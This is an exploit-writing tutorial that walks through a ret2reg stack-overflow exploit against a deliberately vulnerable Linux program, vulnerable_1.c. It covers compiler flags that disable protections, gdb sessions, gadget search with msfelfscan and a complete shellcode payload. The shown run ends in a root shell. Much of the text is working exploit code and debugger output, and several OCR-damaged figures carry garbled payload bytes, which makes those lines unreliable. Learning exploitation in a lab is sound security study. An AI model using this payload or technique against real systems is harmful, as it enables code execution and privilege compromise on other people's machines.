# **Linux exploit writing tutorial part 2 - Stack Overflow ASLR bypass using ret2reg instruction from vulnerable\_1.**

Warning: This should be tested in a virtual environment, turning these security features off might put you at a higher risk of exploitation!

N[o](http://www.google.com/url?q=http%3A%2F%2Fwww.exploit-db.com%2Fdownload_pdf%2F17008&sa=D&sntz=1&usg=AFQjCNE8y9Wk0c5D5REKFDLEpGBQREOXzQ)w in case you missed my first paper you can check it out here: *[Linux](http://www.google.com/url?q=http%3A%2F%2Fwww.exploit-db.com%2Fdownload_pdf%2F17008&sa=D&sntz=1&usg=AFQjCNE8y9Wk0c5D5REKFDLEpGBQREOXzQ) exploit [writing](http://www.google.com/url?q=http%3A%2F%2Fwww.exploit-db.com%2Fdownload_pdf%2F17008&sa=D&sntz=1&usg=AFQjCNE8y9Wk0c5D5REKFDLEpGBQREOXzQ) tutor[ial](http://www.google.com/url?q=http%3A%2F%2Fwww.exploit-db.com%2Fdownload_pdf%2F17008&sa=D&sntz=1&usg=AFQjCNE8y9Wk0c5D5REKFDLEpGBQREOXzQ)* [part](http://www.google.com/url?q=http%3A%2F%2Fwww.exploit-db.com%2Fdownload_pdf%2F17008&sa=D&sntz=1&usg=AFQjCNE8y9Wk0c5D5REKFDLEpGBQREOXzQ) 1 - [Stac](http://www.google.com/url?q=http%3A%2F%2Fwww.exploit-db.com%2Fdownload_pdf%2F17008&sa=D&sntz=1&usg=AFQjCNE8y9Wk0c5D5REKFDLEpGBQREOXzQ)k [Overflo](http://www.google.com/url?q=http%3A%2F%2Fwww.exploit-db.com%2Fdownload_pdf%2F17008&sa=D&sntz=1&usg=AFQjCNE8y9Wk0c5D5REKFDLEpGBQREOXzQ)w.

In the first tutorial we made a simple stack overflow on Linux by hardcoding the ESP address. As I mentioned, that method was a little unreliable. In this tutorial we will learn to make a more reliable stack overflow using a ret2reg (Return to register) instruction from a non-ASLR enabled program.

Required knowledge:

- Understanding the concept behind buffer overflows
- ASM and C/C++ knowledge.
- General terms used in exploit writing.
- GDB knowledge.
- Basic Metasploit.
- Exploiting techniques.

If you don't posses these skills you may proceed but I can not guarantee that this tutorial will be beneficial to you.

### **Let us begin!**

Here is our vulnerable code from last time. As you may have noticed a few changes were made, for instance our vulnerability is not in "main" anymore and the buffer size changed from 500 to 1000.

### ###########################

```
// I am a vulnerable thing.
#include <stdio.h>
#include <string.h>
void evilfunction(char* input)
{
    char buffer[1000];
    strcpy(buffer, input); // Vulnerable function.
}
int main(int argc, char** argv)
{
    evilfunction(argv[1]);
    return 0;
}
###########################
```
Now that we have the vulnerable app ready, we will name it "vulnerable\_1.c". (Note: you can use whatever name you want, just remember it for later steps)

The code needs to be compiled with the same protections disabled as in the first tutorial or else our buffer overflow won't work because of the "stack smashing protection" (See part 1 for more info on this).

########################### gcc -ggdb -o vulnerable\_1 -fno-stack-protector -z execstack -mpreferred-stack-boundary=2 vulnerable\_1.c ###########################

> Author: sickness Blog: [http](http://www.google.com/url?q=http%3A%2F%2Fsickness.tor.hu&sa=D&sntz=1&usg=AFQjCNHggbhIDOoXEy0viB3qrPGWuyDyAQ)://si[ck](http://www.google.com/url?q=http%3A%2F%2Fsickness.tor.hu&sa=D&sntz=1&usg=AFQjCNHggbhIDOoXEy0viB3qrPGWuyDyAQ)n[ess.tor.hu](http://www.google.com/url?q=http%3A%2F%2Fsickness.tor.hu&sa=D&sntz=1&usg=AFQjCNHggbhIDOoXEy0viB3qrPGWuyDyAQ) Date: 25.03.2011

After compiling the vulnerable application we load it in a debugger and try to see if we can trigger an exception.

oot@bt:~# gcc -ggdb -o vulnerable\_1 -fno-stack-protector -z execstack -mpreferred-stac k-boundary=2 vulnerable 1.c root@bt:~# gdb -q vulnerable\_1  $(gdb)$  run \$(python -c 'print "\x41" \* 1007') Starting program: /root/vulnerable\_1 \$(python -c 'print "\x41" \* 1007') Program received signal SIGSEGV, Segmentation fault. 0x00414141 in ?? () (gdb) run \$(python -c 'print "\x41" \* 1008') The program being debugged has been started already. Start it from the beginning? (y or n) y Starting program: /root/vulnerable 1 \$(python -c 'print "\x41" \* 1008') Program received signal SIGSEGV, Segmentation fault. 0x41414141 in ?? () (gdb) info registers -1075271612 eax Oxbfe8a844  $ecx$ 0x0 0 edx 0x3fl 1009 0xb7860ff4 -1215950860 ebx Oxbfe8ac34 Oxbfe8ac34 esp 0x41414141 0x41414141 ebp esi 0x0  $\circ$ edi 0x0  $\circ$ eip 0x41414141 0x41414141 0x210246 [ PF ZF IF RF ID ] eflags 0x73 115 cs Ox 7b 123 SS ds Ox 7b 123 123 es Ox 7b fs 0x0 O 0x33 51 gs  $(gdb)$ 

*Figure 1.*

We have successfully overwritten EIP!

## **Quick scenario:**

In the part 1 of this tutorial we have determined the ESP were our buffer resides and after that overwrote the EIP with the address of the ESP, normally this is not a very reliable exploiting technique because of how the stack might load differently but if you can remember we were able to improve the results by subtracting 200 bytes from the actual ESP. That way we made sure that no matter if the stack slightly changes we would still land in the NOP Sled. This time however we will try a more common technique, which is called "ret2reg" (Return to register), basically instead of hardcoding the ESP address in the EIP so it would execute our malicious buffer we actually overwrite the EIP with an existing instruction that would tell it to jump to the location of a register where our buffer resides and start executing from there.

## **Why do this?**

The main reason we are doing it this way is to make the actual exploit more reliable. Hardcoded addresses are generally a bad idea with exploits because of how the stack could be created.

### **See the overwrite happen!**

Now we are going to check how the actual overwrite occurs. We start by taking a look at our "main" function and "evilfunction":

| (gdb) disassemble main                    |       |                                         |
|-------------------------------------------|-------|-----------------------------------------|
| Dump of assembler code for function main: |       |                                         |
| Ox080483e4 <main+0>:</main+0>             | push  | %ebp                                    |
| 0x080483e5 <main+1>:</main+1>             | mov   | %esp,%ebp                               |
| Ox080483e7 <main+3>:</main+3>             | sub   | \$0x4,%esp                              |
| OxO8O483ea <main+6>:</main+6>             | mov   | Oxc(%ebp),%eax                          |
| Ox080483ed <main+9>:</main+9>             | add   | \$0x4,%eax                              |
| ∣OxO8O483fO <main+12>:</main+12>          | mov   | (%eax),%eax                             |
| Ox080483f2 <main+14>:</main+14>           | mov   | %eax,(%esp)                             |
| 0x080483f5 <main+17>:</main+17>           | call  | 0x80483c4 <evilfunction></evilfunction> |
| 0x080483fa <main+22>:</main+22>           | mov   | \$0x0,%eax                              |
| Ox080483ff <main+27>:</main+27>           | leave |                                         |
| Ox08048400 <main+28>:</main+28>           | ret   |                                         |
| End of assembler dump.                    |       |                                         |
| (gdb)                                     |       |                                         |
|                                           |       |                                         |

*Figure 2.*

At this point we want to place some breakpoints. The first one would be at "0x080483f5" where our evilfunction is called and the second one will be at "0x08048400" which is the return address.

# (gdb) break \*0x080483f5 Note: breakpoint 1 also set at pc 0x80483f5. Breakpoint 4 at 0x80483f5: file vulnerable\_1.c, line 12. (gdb) break \*0x08048400 Note: breakpoint 2 also set at pc 0x8048400. Breakpoint 5 at 0x8048400: file vulnerable\_1.c, line 14.  $(gdb)$

*Figure 3.*

| (gdb) disassemble evilfunction                          |       |                                     |
|---------------------------------------------------------|-------|-------------------------------------|
| Dump of assembler code for function evilfunction:       |       |                                     |
| 0x080483c4 <evilfunction+0>:</evilfunction+0>           | push  | %ebp                                |
| 0x080483c5 <evilfunction+1>:</evilfunction+1>           | mov   | %esp,%ebp                           |
| 0x080483c7 <evilfunction+3>:</evilfunction+3>           | sub   | \$0x3f0,%esp                        |
| 0x080483cd <evilfunction+9>:</evilfunction+9>           | mov   | Ox8(%ebp),%eax                      |
| 0x080483d0 <evilfunction+12>:</evilfunction+12>         | mov   | %eax,Ox4(%esp)                      |
| 0x080483d4 <evilfunction+16>:</evilfunction+16>         | lea   | -0x3e8(%ebp),%eax                   |
| 0x080483da <evilfunction+22>:</evilfunction+22>         | mov   | %eax,(%esp)                         |
| 0x080483dd <evilfunction+25>:</evilfunction+25>         | call  | 0x80482f8 <strcpy@plt></strcpy@plt> |
| 0x080483e2 <evilfunction+30>:</evilfunction+30>         | leave |                                     |
| 0x080483e3 <evilfunction+31>:</evilfunction+31>         | ret   |                                     |
| End of assembler dump.                                  |       |                                     |
| (gdb) break *0x080483e3                                 |       |                                     |
| Note: breakpoint 3 also set at pc 0x80483e3.            |       |                                     |
| Breakpoint 6 at 0x80483e3: file vulnerable 1.c, line 9. |       |                                     |
| (gdb)                                                   |       |                                     |
|                                                         |       |                                     |

*Figure 4.*

After setting all breakpoints we will run our malicious code and take a look at what is happening. As expected we hit the first breakpoint which was set at "0x080483f5" which actually calls our evilfunction, now let's step in and check it out:





ESP seems to contain the return address "0x080483fa", let's continue and see what happens:

# (gdb) c<br>Continuing.



*Figure 6.*

So our return address has been overwritten!

Let the app continue it's run, when it crashes EIP will be overwritten with "\x42"(B).

# **Finding the buffer and jumping to it.**

Now we need to look through our registers to find our buffer. After a little searching, we can see that EAX actually points to the beginning of our buffer.

| (qdb) c<br>Continuing.   |                                                      |              |            |            |
|--------------------------|------------------------------------------------------|--------------|------------|------------|
|                          | Program received signal SIGSEGV, Segmentation fault. |              |            |            |
| l0x42424242 in ?? ()     |                                                      |              |            |            |
| (gdb) info registers eax |                                                      |              |            |            |
| leax                     | Oxbfffec94                                           | - 1073746796 |            |            |
| (gdb) x /20x \$eax - 32  |                                                      |              |            |            |
| Oxbfffec74:              | 0x00000002                                           | 0xb7ee6200   | 0x00000000 | 0x00000000 |
| Oxbfffec84:              | Oxbffff07c                                           | 0x080483e2   | Oxbfffec94 | Oxbffff2c6 |
| Oxbfffec94:              | 0x41414141                                           | 0x41414141   | 0x41414141 | 0x41414141 |
| l0xbfffeca4:             | 0x41414141                                           | 0x41414141   | Ox41414141 | Ox41414141 |
| l0xbfffecb4:             | 0x41414141                                           | 0x41414141   | 0x41414141 | 0x41414141 |
| (gdb)                    |                                                      |              |            |            |

*Figure 7.*

So we have EAX pointing to the beginning of our buffer. Now we need to find a valid instruction to get to it, here's where objdump or msfelfscan come in. Normally we would look into the shared libraries but in this case we won't find anything in those 2 (trust me). Now we are going to search in our vulnerable program:



Or:

|                     |  |  | root@bt:~# msfelfscan -j eax vulnerable 1 |
|---------------------|--|--|-------------------------------------------|
| [vulnerable 1]      |  |  |                                           |
| Ox080483bf call eax |  |  |                                           |
| Ox0804849b call eax |  |  |                                           |
| root@bt ~#          |  |  |                                           |
|                     |  |  |                                           |

*Figure 9.*

We want to look for a "jmp/call eax" instruction a valid one can be found at "0x080483bf".

## **Writing the exploit.**

So now it's time to play, the structure of our exploit will look something like this:

############################## NOPS \* 400+ SC (142 bytes) + NOPS \* 462 + 0x080483bf (call eax) ##############################

Let's make our shellcode using msfpayload:



*Figure 10.*

Now that we have our shellcode let's make the exploit, which will look like this:

### ##############################

 $\text{\$(python -c 'print''\x90'' * 400)}$ + "\x89\xe7\xda\xd9\xd9\x77\xf4\x5f\x57\x59\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\ x43\x43\x43\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42 \x30\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49\x51\x7a\x56\x6b\x51\x48\x4c\x59\x51\x42\x5 2\x46\x52\x48\x56\x4d\x52\x43\x4d\x59\x4d\x37\x43\x58\x56\x4f\x52\x53\x43\x58\x45\x50\x43\x58\x 56\x4f\x50\x62\x51\x79\x52\x4e\x4c\x49\x4b\x53\x52\x72\x49\x78\x54\x45\x47\x70\x47\x70\x45\x50\x 50\x64\x50\x61\x50\x73\x45\x38\x43\x30\x56\x37\x50\x53\x4d\x59\x49\x71\x5a\x6d\x4d\x50\x41\x41" + "\x90" \* 462 + "\xbf\x83\x04\x08"")

##############################

### **Now for the test!**

| (gdb) run \$(python -c 'print "\x90" * 400 + "\x89\xe7\xda\xd9\xd9\x77\xf4\x5f\x57\x59\x49\x4        |
|----------------------------------------------------------------------------------------------------|
| P\x49\x43\x43\x43\x43\x43\x43\x43\x51\x5a\x51\x5a\x6a\x41\x58\pid=\x40\e4x/09\x49\x49\x49\x49\x49\x4 |
| 1\x30\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42\x42\x30\x42\x41\x42\x58\x50\x38\x41\x42\x7         |
| 5\x4a\x49\x51\x7a\x56\x6b\x51\x48\x4c\x59\x51\x42\x52\x46\x52\x46\x56\x4d\x52\x49\x4d\x59\x4         |
| d\x37\x43\x58\x56\x4f\x52\x53\x43\x58\x45\x50\x43\x58\x56\x4f\x50\x62\x51\x79\x52\x4e\x4c\x4         |
| 9\x4b\x53\x52\x72\x49\x78\x54\x45\x47\x70\x47\x70\x45\x50\x50\x64\x50\x61\x50\x73\x45\x38\x4         |
| 3\x30\x56\x37\x50\x53\x4d\x59\x49\x71\x5a\x6d\x4d\x50\x41\x41" + "\x90" * 462 + "\xbf\x83\x0{\       |
| $4\angle x08"$                                                                                       |
| Starting program: /root/vulnerable_1 \$(python -c 'print "\x90" * 400 + "\x89\xe7\xda\xd9\xd9        |
| 15x/77x/45\x45\x45\x45\x45\x49\x49\x49\x49\x49\x49\x49\x49\x48\x45\x45\x45\x45\x45\x45\x45\x45\x443  |
| \x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x42\            |
| \x42\x58\x50\x38\x41\x42\x75\x4a\x9\x51\x7a\x56\x6b\x51\x48\x4c\x59\x51\x42\x52\x46\x52\x48\         |
| \x56\x4d\x52\x4d\x59\x4d\x37\x43\x58\x56\x4f\x52\x58\x45\x58\x45\x50\x43\x58\x56\x4f\x50             |
| \x62\x51\x79\x52\x4e\x4c\x49\x49\x53\x52\x72\x49\x78\x54\x45\x47\x70\x47\x70\x45\x50\x64             |
| \x50\x61\x50\x73\x45\x38\x43\x30\x56\x37\x50\x53\x4d\x59\x49\x71\x5a\x6d\x4d\x50\x41\x41"+           |
| "\x90" * 462 + "\xbf\x83\x04\x08"')                                                                  |
| Executing new program: /bin/bash                                                                     |
| (no debugging symbols found)                                                                         |
| (no debugging symbols found)                                                                         |
| (no debugging symbols found)                                                                         |
| (no debugging symbols found)                                                                         |
| (no debugging symbols found)                                                                         |
| (no debugging symbols found)                                                                         |
| l trac<br>(no debugging symbols found)                                                               |
| (no debugging symbols found)                                                                         |
| (no debugging symbols found)                                                                         |
| Executing new program: /bin/dash                                                                     |
| (no debugging symbols found)                                                                         |
| (no debugging symbols found)                                                                         |
| (no debugging symbols found)                                                                         |
| # id                                                                                                 |
| uid=0(root) gid=0(root) groups=0(root)                                                               |
| #                                                                                                    |

*Figure 11.*

### **Now for the ultimate test!**

Reboot the Linux and rerun the exploit!

```
root@bt:~# /root/vulnerable_1 $(python -c 'print "\x90" * 400 + "\x89\xe7\xda\xd9\xd9\x77\xf
a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x5
8\x50\x38\x41\x42\x75\x4a\x49\x51\x7a\x56\x6b\x51\x48\x4c\x59\x51\x42\x52\x46\x52\x48\x56\x4
d\x52\x48\x56\x4f\x50\x462\x58\x58\x45\x58\x45\x58\x45\x58\x45\x58\x58\x56\x4f\x50\x450\x450\x45^{52\
1\x79\x52\x4e\x4c\x49\x4b\x53\x52\x72\x49\x78\x54\x45\x47\x70\x47\x70\x45\x50\x50\x64\x50\x6
1\x50\x73\x45\x38\x43\x30\x56\x37\x50\x53\x4d\x59\x49\x71\x5a\x6d\x4d\x50\x41\x41"+"\x90"
* 462 + "\xbf\x83\x04\x08"')
# id
uid=0(root) gid=0(root) groups=0(root)
#
```


**Thanks to:**

**1. Contributors:** Alexandre Maloteaux (troulouliou) and [jduck](http://www.google.com/url?q=https%3A%2F%2Ftwitter.com%2F%23!%2Fjduck1337&sa=D&sntz=1&usg=AFQjCNHpINOq6KzWiCZ4sCKyuYT-a-HFtQ) for their grate help!

**2. Reviewers:** [Acidgen](http://www.google.com/url?q=https%3A%2F%2Ftwitter.com%2F%23!%2Facidgen&sa=D&sntz=1&usg=AFQjCNHgv8mFMNk86rbQ4gwq86YjL0r1rA) and [Nullthreat](http://www.google.com/url?q=http%3A%2F%2Fwww.nullthreat.net%2F&sa=D&sntz=1&usg=AFQjCNGOMKN4kXxjXknJCxLjWqXvQhYvYQ) (from [corelan\)](http://www.google.com/url?q=http%3A%2F%2Fwww.corelan.be%2F&sa=D&sntz=1&usg=AFQjCNF7AMwS40TeUZWMtKvhtDjjx8XbAQ) for their time!